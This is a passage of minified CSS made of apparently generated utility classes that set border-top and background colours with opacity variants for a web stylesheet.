,.9)}.border-t-gray-100\/95{border-top-color:hsla(0,0%,93%,.95)}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-400\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-400\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-400\/100{border-top-color:#909192}.border-t-gray-400\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-400\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-400\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-400\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-400\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-400\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-400\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-400\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-400\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-400\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-400\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-400\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-400\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-400\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-400\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-400\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-400\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-400\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-500{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-500\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-500\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-500\/100{border-top-color:#909192}.border-t-gray-500\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-500\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-500\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-500\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-500\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-500\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-500\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-500\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-500\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-500\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-500\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-500\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-500\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-500\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-500\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-500\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-500\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-500\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-900{--tw-border-opacity:1;border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-t-gray-900\/0{border-top-color:rgba(77,78,81,0)}.border-t-gray-900\/10{border-top-color:rgba(77,78,81,.1)}.border-t-gray-900\/100{border-top-color:#4d4e51}.border-t-gray-900\/15{border-top-color:rgba(77,78,81,.15)}.border-t-gray-900\/20{border-top-color:rgba(77,78,81,.2)}.border-t-gray-900\/25{border-top-color:rgba(77,78,81,.25)}.border-t-gray-900\/30{border-top-color:rgba(77,78,81,.3)}.border-t-gray-900\/35{border-top-color:rgba(77,78,81,.35)}.border-t-gray-900\/40{border-top-color:rgba(77,78,81,.4)}.border-t-gray-900\/45{border-top-color:rgba(77,78,81,.45)}.border-t-gray-900\/5{border-top-color:rgba(77,78,81,.05)}.border-t-gray-900\/50{border-top-color:rgba(77,78,81,.5)}.border-t-gray-900\/55{border-top-color:rgba(77,78,81,.55)}.border-t-gray-900\/60{border-top-color:rgba(77,78,81,.6)}.border-t-gray-900\/65{border-top-color:rgba(77,78,81,.65)}.border-t-gray-900\/70{border-top-color:rgba(77,78,81,.7)}.border-t-gray-900\/75{border-top-color:rgba(77,78,81,.75)}.border-t-gray-900\/80{border-top-color:rgba(77,78,81,.8)}.border-t-gray-900\/85{border-top-color:rgba(77,78,81,.85)}.border-t-gray-900\/90{border-top-color:rgba(77,78,81,.9)}.border-t-gray-900\/95{border-top-color:rgba(77,78,81,.95)}.border-t-green-400{--tw-border-opacity:1;border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-t-green-400\/0{border-top-color:rgba(0,163,111,0)}.border-t-green-400\/10{border-top-color:rgba(0,163,111,.1)}.border-t-green-400\/100{border-top-color:#00a36f}.border-t-green-400\/15{border-top-color:rgba(0,163,111,.15)}.border-t-green-400\/20{border-top-color:rgba(0,163,111,.2)}.border-t-green-400\/25{border-top-color:rgba(0,163,111,.25)}.border-t-green-400\/30{border-top-color:rgba(0,163,111,.3)}.border-t-green-400\/35{border-top-color:rgba(0,163,111,.35)}.border-t-green-400\/40{border-top-color:rgba(0,163,111,.4)}.border-t-green-400\/45{border-top-color:rgba(0,163,111,.45)}.border-t-green-400\/5{border-top-color:rgba(0,163,111,.05)}.border-t-green-400\/50{border-top-color:rgba(0,163,111,.5)}.border-t-green-400\/55{border-top-color:rgba(0,163,111,.55)}.border-t-green-400\/60{border-top-color:rgba(0,163,111,.6)}.border-t-green-400\/65{border-top-color:rgba(0,163,111,.65)}.border-t-green-400\/70{border-top-color:rgba(0,163,111,.7)}.border-t-green-400\/75{border-top-color:rgba(0,163,111,.75)}.border-t-green-400\/80{border-top-color:rgba(0,163,111,.8)}.border-t-green-400\/85{border-top-color:rgba(0,163,111,.85)}.border-t-green-400\/90{border-top-color:rgba(0,163,111,.9)}.border-t-green-400\/95{border-top-color:rgba(0,163,111,.95)}.border-t-nude-400{--tw-border-opacity:1;border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-t-nude-400\/0{border-top-color:hsla(32,41%,93%,0)}.border-t-nude-400\/10{border-top-color:hsla(32,41%,93%,.1)}.border-t-nude-400\/100{border-top-color:#f4ede5}.border-t-nude-400\/15{border-top-color:hsla(32,41%,93%,.15)}.border-t-nude-400\/20{border-top-color:hsla(32,41%,93%,.2)}.border-t-nude-400\/25{border-top-color:hsla(32,41%,93%,.25)}.border-t-nude-400\/30{border-top-color:hsla(32,41%,93%,.3)}.border-t-nude-400\/35{border-top-color:hsla(32,41%,93%,.35)}.border-t-nude-400\/40{border-top-color:hsla(32,41%,93%,.4)}.border-t-nude-400\/45{border-top-color:hsla(32,41%,93%,.45)}.border-t-nude-400\/5{border-top-color:hsla(32,41%,93%,.05)}.border-t-nude-400\/50{border-top-color:hsla(32,41%,93%,.5)}.border-t-nude-400\/55{border-top-color:hsla(32,41%,93%,.55)}.border-t-nude-400\/60{border-top-color:hsla(32,41%,93%,.6)}.border-t-nude-400\/65{border-top-color:hsla(32,41%,93%,.65)}.border-t-nude-400\/70{border-top-color:hsla(32,41%,93%,.7)}.border-t-nude-400\/75{border-top-color:hsla(32,41%,93%,.75)}.border-t-nude-400\/80{border-top-color:hsla(32,41%,93%,.8)}.border-t-nude-400\/85{border-top-color:hsla(32,41%,93%,.85)}.border-t-nude-400\/90{border-top-color:hsla(32,41%,93%,.9)}.border-t-nude-400\/95{border-top-color:hsla(32,41%,93%,.95)}.border-t-red-100{--tw-border-opacity:1;border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-t-red-100\/0{border-top-color:rgba(255,243,244,0)}.border-t-red-100\/10{border-top-color:rgba(255,243,244,.1)}.border-t-red-100\/100{border-top-color:#fff3f4}.border-t-red-100\/15{border-top-color:rgba(255,243,244,.15)}.border-t-red-100\/20{border-top-color:rgba(255,243,244,.2)}.border-t-red-100\/25{border-top-color:rgba(255,243,244,.25)}.border-t-red-100\/30{border-top-color:rgba(255,243,244,.3)}.border-t-red-100\/35{border-top-color:rgba(255,243,244,.35)}.border-t-red-100\/40{border-top-color:rgba(255,243,244,.4)}.border-t-red-100\/45{border-top-color:rgba(255,243,244,.45)}.border-t-red-100\/5{border-top-color:rgba(255,243,244,.05)}.border-t-red-100\/50{border-top-color:rgba(255,243,244,.5)}.border-t-red-100\/55{border-top-color:rgba(255,243,244,.55)}.border-t-red-100\/60{border-top-color:rgba(255,243,244,.6)}.border-t-red-100\/65{border-top-color:rgba(255,243,244,.65)}.border-t-red-100\/70{border-top-color:rgba(255,243,244,.7)}.border-t-red-100\/75{border-top-color:rgba(255,243,244,.75)}.border-t-red-100\/80{border-top-color:rgba(255,243,244,.8)}.border-t-red-100\/85{border-top-color:rgba(255,243,244,.85)}.border-t-red-100\/90{border-top-color:rgba(255,243,244,.9)}.border-t-red-100\/95{border-top-color:rgba(255,243,244,.95)}.border-t-red-400{--tw-border-opacity:1;border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-t-red-400\/0{border-top-color:rgba(255,138,142,0)}.border-t-red-400\/10{border-top-color:rgba(255,138,142,.1)}.border-t-red-400\/100{border-top-color:#ff8a8e}.border-t-red-400\/15{border-top-color:rgba(255,138,142,.15)}.border-t-red-400\/20{border-top-color:rgba(255,138,142,.2)}.border-t-red-400\/25{border-top-color:rgba(255,138,142,.25)}.border-t-red-400\/30{border-top-color:rgba(255,138,142,.3)}.border-t-red-400\/35{border-top-color:rgba(255,138,142,.35)}.border-t-red-400\/40{border-top-color:rgba(255,138,142,.4)}.border-t-red-400\/45{border-top-color:rgba(255,138,142,.45)}.border-t-red-400\/5{border-top-color:rgba(255,138,142,.05)}.border-t-red-400\/50{border-top-color:rgba(255,138,142,.5)}.border-t-red-400\/55{border-top-color:rgba(255,138,142,.55)}.border-t-red-400\/60{border-top-color:rgba(255,138,142,.6)}.border-t-red-400\/65{border-top-color:rgba(255,138,142,.65)}.border-t-red-400\/70{border-top-color:rgba(255,138,142,.7)}.border-t-red-400\/75{border-top-color:rgba(255,138,142,.75)}.border-t-red-400\/80{border-top-color:rgba(255,138,142,.8)}.border-t-red-400\/85{border-top-color:rgba(255,138,142,.85)}.border-t-red-400\/90{border-top-color:rgba(255,138,142,.9)}.border-t-red-400\/95{border-top-color:rgba(255,138,142,.95)}.border-t-yellow-100{--tw-border-opacity:1;border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-t-yellow-100\/0{border-top-color:rgba(255,251,230,0)}.border-t-yellow-100\/10{border-top-color:rgba(255,251,230,.1)}.border-t-yellow-100\/100{border-top-color:#fffbe6}.border-t-yellow-100\/15{border-top-color:rgba(255,251,230,.15)}.border-t-yellow-100\/20{border-top-color:rgba(255,251,230,.2)}.border-t-yellow-100\/25{border-top-color:rgba(255,251,230,.25)}.border-t-yellow-100\/30{border-top-color:rgba(255,251,230,.3)}.border-t-yellow-100\/35{border-top-color:rgba(255,251,230,.35)}.border-t-yellow-100\/40{border-top-color:rgba(255,251,230,.4)}.border-t-yellow-100\/45{border-top-color:rgba(255,251,230,.45)}.border-t-yellow-100\/5{border-top-color:rgba(255,251,230,.05)}.border-t-yellow-100\/50{border-top-color:rgba(255,251,230,.5)}.border-t-yellow-100\/55{border-top-color:rgba(255,251,230,.55)}.border-t-yellow-100\/60{border-top-color:rgba(255,251,230,.6)}.border-t-yellow-100\/65{border-top-color:rgba(255,251,230,.65)}.border-t-yellow-100\/70{border-top-color:rgba(255,251,230,.7)}.border-t-yellow-100\/75{border-top-color:rgba(255,251,230,.75)}.border-t-yellow-100\/80{border-top-color:rgba(255,251,230,.8)}.border-t-yellow-100\/85{border-top-color:rgba(255,251,230,.85)}.border-t-yellow-100\/90{border-top-color:rgba(255,251,230,.9)}.border-t-yellow-100\/95{border-top-color:rgba(255,251,230,.95)}.border-t-yellow-400{--tw-border-opacity:1;border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-t-yellow-400\/0{border-top-color:rgba(255,217,8,0)}.border-t-yellow-400\/10{border-top-color:rgba(255,217,8,.1)}.border-t-yellow-400\/100{border-top-color:#ffd908}.border-t-yellow-400\/15{border-top-color:rgba(255,217,8,.15)}.border-t-yellow-400\/20{border-top-color:rgba(255,217,8,.2)}.border-t-yellow-400\/25{border-top-color:rgba(255,217,8,.25)}.border-t-yellow-400\/30{border-top-color:rgba(255,217,8,.3)}.border-t-yellow-400\/35{border-top-color:rgba(255,217,8,.35)}.border-t-yellow-400\/40{border-top-color:rgba(255,217,8,.4)}.border-t-yellow-400\/45{border-top-color:rgba(255,217,8,.45)}.border-t-yellow-400\/5{border-top-color:rgba(255,217,8,.05)}.border-t-yellow-400\/50{border-top-color:rgba(255,217,8,.5)}.border-t-yellow-400\/55{border-top-color:rgba(255,217,8,.55)}.border-t-yellow-400\/60{border-top-color:rgba(255,217,8,.6)}.border-t-yellow-400\/65{border-top-color:rgba(255,217,8,.65)}.border-t-yellow-400\/70{border-top-color:rgba(255,217,8,.7)}.border-t-yellow-400\/75{border-top-color:rgba(255,217,8,.75)}.border-t-yellow-400\/80{border-top-color:rgba(255,217,8,.8)}.border-t-yellow-400\/85{border-top-color:rgba(255,217,8,.85)}.border-t-yellow-400\/90{border-top-color:rgba(255,217,8,.9)}.border-t-yellow-400\/95{border-top-color:rgba(255,217,8,.95)}.border-opacity-100{--tw-border-opacity:1}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-black\/60{background-color:rgba(33,34,37,.6)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-100\/0{background-color:rgba(245,248,254,0)}.bg-blue-100\/10{background-color:rgba(245,248,254,.1)}.bg-blue-100\/100{background-color:#f5f8fe}.bg-blue-100\/15{background-color:rgba(245,248,254,.15)}.bg-blue-100\/20{background-color:rgba(245,248,254,.2)}.bg-blue-100\/25{background-color:rgba(245,248,254,.25)}.bg-blue-100\/30{background-color:rgba(245,248,254,.3)}.bg-blue-100\/35{background-color:rgba(245,248,254,.35)}.bg-blue-100\/40{background-color:rgba(245,248,254,.4)}.bg-blue-100\/45{background-color:rgba(245,248,254,.45)}.bg-blue-100\/5{background-color:rgba(245,248,254,.05)}.bg-blue-100\/50{background-color:rgba(245,248,254,.5)}.bg-blue-100\/55{background-color:rgba(245,248,254,.55)}.bg-blue-100\/60{background-color:rgba(245,248,254,.6)}.bg-blue-100\/65{background-color:rgba(245,248,254,.65)}.bg-blue-100\/70{background-color:rgba(245,248,254,.7)}.bg-blue-100\/75{background-color:rgba(245,248,254,.75)}.bg-blue-100\/80{background-color:rgba(245,248,254,.8)}.bg-blue-100\/85{background-color:rgba(245,248,254,.85)}.bg-blue-100\/90{background-color:rgba(245,248,254,.9)}.bg-blue-100\/95{background-color:rgba(245,248,254,.95)}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-blue-200\/0{background-color:rgba(230,238,253,0)}.bg-blue-200\/10{background-color:rgba(230,238,253,.1)}.bg-blue-200\/100{background-color:#e6eefd}.bg-blue-200\/15{background-color:rgba(230,238,253,.15)}.bg-blue-200\/20{background-color:rgba(230,238,253,.2)}.bg-blue-200\/25{background-color:rgba(230,238,253,.25)}.bg-blue-200\/30{background-color:rgba(230,238,253,.3)}.bg-blue-200\/35{background-color:rgba(230,238,253,.35)}.bg-blue-200\/40{background-color:rgba(230,238,253,.4)}.bg-blue-200\/45{background-color:rgba(230,238,253,.45)}.bg-blue-200\/5{background-color:rgba(230,238,253,.05)}.bg-blue-200\/50{background-color:rgba(230,238,253,.5)}.bg-blue-200\/55{background-color:rgba(230,238,253,.55)}.bg-blue-200\/60{background-color:rgba(230,238,253,.6)}.bg-blue-200\/65{background-color:rgba(230,238,253,.65)}.bg-blue-200\/70{background-color:rgba(230,238,253,.7)}.bg-blue-200\/75{background-color:rgba(230,238,253,.75)}.bg-blue-200\/80{background-color:rgba(230,238,253,.8)}.bg-blue-200\/85{background-color:rgba(230,238,253,.85)}.bg-blue-200\/90{background-color:rgba(230,238,253,.9)}.bg-blue-200\/95{background-color:rgba(230,238,253,.95)}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.bg-blue-300\/0{background-color:rgba(180,204,249,0)}.bg-blue-300\/10{background-color:rgba(180,204,249,.1)}.bg-blue-300\/100{background-color:#b4ccf9}.bg-blue-300\/15{background-color:rgba(180,204,249,.15)}.bg-blue-300\/20{background-color:rgba(180,204,249,.2)}.bg-blue-300\/25{background-color:rgba(180,204,249,.25)}.bg-blue-300\/30{background-color:rgba(180,204,249,.3)}.bg-blue-300\/35{background-color:rgba(180,204,249,.35)}.bg-blue-300\/40{background-color:rgba(180,204,249,.4)}.bg-blue-300\/45{background-color:rgba(180,204,249,.45)}.bg-blue-300\/5{background-color:rgba(180,204,249,.05)}.bg-blue-300\/50{background-color:rgba(180,204,249,.5)}.bg-blue-300\/55{background-color:rgba(180,204,249,.55)}.bg-blue-300\/60{background-color:rgba(180,204,249,.6)}.bg-blue-300\/65{background-color:rgba(180,204,249,.65)}.bg-blue-300\/70{background-color:rgba(180,204,249,.7)}.bg-blue-300\/75{background-color:rgba(180,204,249,.75)}.bg-blue-300\/80{background-color:rgba(180,204,249,.8)}.bg-blue-300\/85{background-color:rgba(180,204,249,.85)}.bg-blue-300\/90{background-color:rgba(180,204,249,.9)}.bg-blue-300\/95{background-color:rgba(180,204,249,.95)}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.bg-blue-400\/0{background-color:rgba(5,85,235,0)}.bg-blue-400\/10{background-color:rgba(5,85,235,.1)}.bg-blue-400\/100{background-color:#0555eb}.bg-blue-400\/15{background-color:rgba(5,85,235,.15)}.bg-blue-400\/20{background-color:rgba(5,85,235,.2)}.bg-blue-400\/25{background-color:rgba(5,85,235,.25)}.bg-blue-400\/30{background-color:rgba(5,85,235,.3)}.bg-blue-400\/35{background-color:rgba(5,85,235,.35)}.bg-blue-400\/40{background-color:rgba(5,85,235,.4)}.bg-blue-400\/45{background-color:rgba(5,85,235,.45)}.bg-blue-400\/5{background-color:rgba(5,85,235,.05)}.bg-blue-400\/50{background-color:rgba(5,85,235,.5)}.bg-blue-400\/55{background-color:rgba(5,85,235,.55)}.bg-blue-400\/60{background-color:rgba(5,85,235,.6)}.bg-blue-400\/65{background-color:rgba(5,85,235,.65)}.bg-blue-400\/70{background-color:rgba(5,85,235,.7)}.bg-blue-400\/75{background-color:rgba(5,85,235,.75)}.bg-blue-400\/80{background-color:rgba(5,85,235,.8)}.bg-blue-400\/85{background-color:rgba(5,85,235,.85)}.bg-blue-400\/90{background-color:rgba(5,85,235,.9)}.bg-blue-400\/95{background-color:rgba(5,85,235,.95)}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-50\/0{background-color:rgba(245,248,254,0)}.bg-blue-50\/10{background-color:rgba(245,248,254,.1)}.bg-blue-50\/100{background-color:#f5f8fe}.bg-blue-50\/15{background-color:rgba(245,248,254,.15)}.bg-blue-50\/20{background-color:rgba(245,248,254,.2)}.bg-blue-50\/25{background-color:rgba(245,248,254,.25)}.bg-blue-50\/30{background-color:rgba(245,248,254,.3)}.bg-blue-50\/35{background-color:rgba(245,248,254,.35)}.bg-blue-50\/40{background-color:rgba(245,248,254,.4)}.bg-blue-50\/45{background-color:rgba(245,248,254,.45)}.bg-blue-50\/5{background-color:rgba(245,248,254,.05)}.bg-blue-50\/50{background-color:rgba(245,248,254,.5)}.bg-blue-50\/55{background-color:rgba(245,248,254,.55)}.bg-blue-50\/60{background-color:rgba(245,248,254,.6)}.bg-blue-50\/65{background-color:rgba(245,248,254,.65)}.bg-blue-50\/70{background-color:rgba(245,248,254,.7)}.bg-blue-50\/75{background-color:rgba(245,248,254,.75)}.bg-blue-50\/80{background-color:rgba(245,248,254,.8)}.bg-blue-50\/85{background-color:rgba(245,248,254,.85)}.bg-blue-50\/90{background-color:rgba(245,248,254,.9)}.bg-blue-50\/95{background-color:rgba(245,248,254,.95)}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.bg-blue-500\/0{background-color:rgba(3,71,201,0)}.bg-blue-500\/10{background-color:rgba(3,71,201,.1)}.bg-blue-500\/100{background-color:#0347c9}.bg-blue-500\/15{background-color:rgba(3,71,201,.15)}.bg-blue-500\/20{background-color:rgba(3,71,201,.2)}.bg-blue-500\/25{background-color:rgba(3,71,201,.25)}.bg-blue-500\/30{background-color:rgba(3,71,201,.3)}.bg-blue-500\/35{background-color:rgba(3,71,201,.35)}.bg-blue-500\/40{background-color:rgba(3,71,201,.4)}.bg-blue-500\/45{background-color:rgba(3,71,201,.45)}.bg-blue-500\/5{background-color:rgba(3,71,201,.05)}.bg-blue-500\/50{background-color:rgba(3,71,201,.5)}.bg-blue-500\/55{background-color:rgba(3,71,201,.55)}.bg-blue-500\/60{background-color:rgba(3,71,201,.6)}.bg-blue-500\/65{background-color:rgba(3,71,201,.65)}.bg-blue-500\/70{background-color:rgba(3,71,201,.7)}.bg-blue-500\/75{background-color:rgba(3,71,201,.75)}.bg-blue-500\/80{background-color:rgba(3,71,201,.8)}.bg-blue-500\/85{background-color:rgba(3,71,201,.85)}.bg-blue-500\/90{background-color:rgba(3,71,201,.9)}.bg-blue-500\/95{background-color:rgba(3,71,201,.95)}.bg-blue-60{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.bg-gray-100\/0{background-color:hsla(0,0%,93%,0)}.bg-gray-100\/10{background-color:hsla(0,0%,93%,.1)}.bg-gray-100\/100{background-color:#eee}.bg-gray-100\/15{background-color:hsla(0,0%,93%,.15)}.bg-gray-100\/20{background-color:hsla(0,0%,93%,.2)}.bg-gray-100\/25{background-color:hsla(0,0%,93%,.25)}.bg-gray-100\/30{background-color:hsla(0,0%,93%,.3)}.bg-gray-100\/35{background-color:hsla(0,0%,93%,.35)}.bg-gray-100\/40{background-color:hsla(0,0%,93%,.4)}.bg-gray-100\/45{background-color:hsla(0,0%,93%,.45)}.bg-gray-100\/5{background-color:hsla(0,0%,93%,.05)}.bg-gray-100\/50{background-color:hsla(0,0%,93%,.5)}.bg-gray-100\/55{background-color:hsla(0,0%,93%,.55)}.bg-gray-100\/60{background-color:hsla(0,0%,93%,.6)}.bg-gray-100\/65{background-color:hsla(0,0%,93%,.65)}.bg-gray-100\/70{background-color:hsla(0,0%,93%,.7)}.bg-gray-100\/75{background-color:hsla(0,0%,93%,.75)}.bg-gray-100\/80{background-color:hsla(0,0%,93%,.8)}.bg-gray-100\/85{background-color:hsla(0,0%,93%,.85)}.bg-gray-100\/90{background-color:hsla(0,0%,93%,.9)}.bg-gray-100\/95{background-color:hsla(0,0%,93%,.95)}.bg-gray-15{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20\/0{background-color:hsla(240,8%,97%,0)}.bg-gray-20\/10{background-color:hsla(240,8%,97%,.1)}.bg-gray-20\/100{background-color:#f8f8f9}.bg-gray-20\/15{background-color:hsla(240,8%,97%,.15)}.bg-gray-20\/20{background-color:hsla(240,8%,97%,.2)}.bg-gray-20\/25{background-color:hsla(240,8%,97%,.25)}.bg-gray-20\/30{background-color:hsla(240,8%,97%,.3)}.bg-gray-20\/35{background-color:hsla(240,8%,97%,.35)}.bg-gray-20\/40{background-color:hsla(240,8%,97%,.4)}.bg-gray-20\/45{background-color:hsla(240,8%,97%,.45)}.bg-gray-20\/5{background-color:hsla(240,8%,97%,.05)}.bg-gray-20\/50{background-color:hsla(240,8%,97%,.5)}.bg-gray-20\/55{background-color:hsla(240,8%,97%,.55)}.bg-gray-20\/60{background-color:hsla(240,8%,97%,.6)}.bg-gray-20\/65{background-color:hsla(240,8%,97%,.65)}.bg-gray-20\/70{background-color:hsla(240,8%,97%,.7)}.bg-gray-20\/75{background-color:hsla(240,8%,97%,.75)}.bg-gray-20\/80{background-color:hsla(240,8%,97%,.8)}.bg-gray-20\/85{background-color:hsla(240,8%,97%,.85)}.bg-gray-20\/90{background-color:hsla(240,8%,97%,.9)}.bg-gray-20\/95{background-color:hsla(240,8%,97%,.95)}.bg-gray-30{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(211 211 211/var(--tw-bg-opacity))}.bg-gray-300\/0{background-color:hsla(0,0%,83%,0)}.bg-gray-300\/10{background-color:hsla(0,0%,83%,.1)}.bg-gray-300\/100{background-color:#d3d3d3}.bg-gray-300\/15{background-color:hsla(0,0%,83%,.15)}.bg-gray-300\/20{background-color:hsla(0,0%,83%,.2)}.bg-gray-300\/25{background-color:hsla(0,0%,83%,.25)}.bg-gray-300\/30{background-color:hsla(0,0%,83%,.3)}.bg-gray-300\/35{background-color:hsla(0,0%,83%,.35)}.bg-gray-300\/40{background-color:hsla(0,0%,83%,.4)}.bg-gray-300\/45{background-color:hsla(0,0%,83%,.45)}.bg-gray-300\/5{background-color:hsla(0,0%,83%,.05)}.bg-gray-300\/50{background-color:hsla(0,0%,83%,.5)}.bg-gray-300\/55{background-color:hsla(0,0%,83%,.55)}.bg-gray-300\/60{background-color:hsla(0,0%,83%,.6)}.bg-gray-300\/65{background-color:hsla(0,0%,83%,.65)}.bg-gray-300\/70{background-color:hsla(0,0%,83%,.7)}.bg-gray-300\/75{background-color:hsla(0,0%,83%,.75)}.bg-gray-300\/80{background-color:hsla(0,0%,83%,.8)}.bg-gray-300\/85{background-color:hsla(0,0%,83%,.85)}.bg-gray-300\/90{background-color:hsla(0,0%,83%,.9)}.bg-gray-300\/95{background-color:hsla(0,0%,83%,.95)}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-400\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-400\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-400\/100{background-color:#909192}.bg-gray-400\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-400\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-400\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-400\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-400\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-400\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-400\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-400\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-400\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-400\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-400\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-400\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-400\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-400\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-400\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-400\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-400\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-400\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-gray-50\/0{background-color:hsla(0,0%,96%,0)}.bg-gray-50\/10{background-color:hsla(0,0%,96%,.1)}.bg-gray-50\/100{background-color:#f5f5f5}.bg-gray-50\/15{background-color:hsla(0,0%,96%,.15)}.bg-gray-50\/20{background-color:hsla(0,0%,96%,.2)}.bg-gray-50\/25{background-color:hsla(0,0%,96%,.25)}.bg-gray-50\/30{background-color:hsla(0,0%,96%,.3)}.bg-gray-50\/35{background-color:hsla(0,0%,96%,.35)}.bg-gray-50\/40{background-color:hsla(0,0%,96%,.4)}.bg-gray-50\/45{background-color:hsla(0,0%,96%,.45)}.bg-gray-50\/5{background-color:hsla(0,0%,96%,.05)}.bg-gray-50\/50{background-color:hsla(0,0%,96%,.5)}.bg-gray-50\/55{background-color:hsla(0,0%,96%,.55)}.bg-gray-50\/60{background-color:hsla(0,0%,96%,.6)}.bg-gray-50\/65{background-color:hsla(0,0%,96%,.65)}.bg-gray-50\/70{background-color:hsla(0,0%,96%,.7)}.bg-gray-50\/75{background-color:hsla(0,0%,96%,.75)}.bg-gray-50\/80{background-color:hsla(0,0%,96%,.8)}.bg-gray-50\/85{background-color:hsla(0,0%,96%,.85)}.bg-gray-50\/90{background-color:hsla(0,0%,96%,.9)}.bg-gray-50\/95{background-color:hsla(0,0%,96%,.95)}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(144 145 